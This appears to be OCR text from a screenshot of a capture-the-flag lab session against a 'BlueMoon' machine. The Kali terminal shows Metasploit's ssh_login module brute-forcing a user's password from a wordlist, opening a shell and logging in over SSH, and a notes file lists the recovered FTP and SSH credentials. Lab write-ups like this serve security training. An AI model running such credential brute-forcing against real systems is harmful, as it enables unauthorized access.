 [Burp Suite Community ...
[Web QR - Mozilla Firef...
/home/dan/Bluemoon/...
[dan@kali: ~/Bluemoon]
[dan@kali: ~]
robin@BlueMoon: ~
[Images - File Manager]
08:35 AM
Wastebasket
File System
Home
Terminal
Emulator
robin@BlueMoon: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.240
RHOSTS ⇒ 192.168.1.240
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME robin
USERNAME ⇒ robin
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/dan/Bluemoon/p_lists.txt
PASS_FILE ⇒ /home/dan/Bluemoon/p_lists.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.240:22 - Success: 'robin:k4rv3ndh4nh4ck3r' 'uid=1000(robin) gid=1000(robi
n) groups=1000(robin),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(
netdev) Linux BlueMoon 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64 GNU
/Linux '
[*] Command shell session 1 opened (192.168.1.238:36661 → 192.168.1.240:22) at 2021-04
-11 08:33:03 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > ssh robin@192.168.1.240
[*] exec: ssh robin@192.168.1.240
robin@192.168.1.240's password:
Linux BlueMoon 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 10 09:31:41 2021 from 192.168.1.238
robin@BlueMoon:~$
/home/dan/Bluemoon/Notes.txt - Mousepad
File Edit Search View Document Help
Bluemoon-Writeup.txt
Notes.txt
FTP: userftp ftpp@ssword
Users:
robin k4rv3ndh4nh4ck3r